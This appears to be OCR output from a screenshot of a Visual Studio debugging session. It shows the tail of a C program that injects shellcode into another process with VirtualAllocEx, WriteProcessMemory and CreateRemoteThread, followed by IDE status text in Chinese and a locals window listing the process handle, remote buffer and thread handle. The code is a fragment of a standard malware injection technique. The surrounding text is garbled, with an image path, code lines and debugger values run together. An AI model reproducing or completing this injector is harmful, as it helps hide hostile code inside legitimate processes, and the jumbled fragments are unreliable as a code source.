 MEM_COMMIT), PAGE_EXECUTE_READWRITE);
WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL);
remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)
remoteBuffer, NULL, 0, NULL);
CloseHandle(processHandle); 已用时间 <= 1ms
return 0;
}
159 % 未找到相关问题 行: 16 字符: 1 制
局部变量
搜索(Ctrl+E) 搜索深度: 3 A
名称 值 类型
argc 0x00000002 int
argv 0x000002a621db8a80 {0x000002a621db8a98 "C:\\Users\\admin\\source\\repos\\test666\\x64\\Debug\... char * *
processHandle 0x0000000000000090 void *
remoteBuffer 0x000001d809cb0000 void *
remoteThread 0x0000000000000098 void *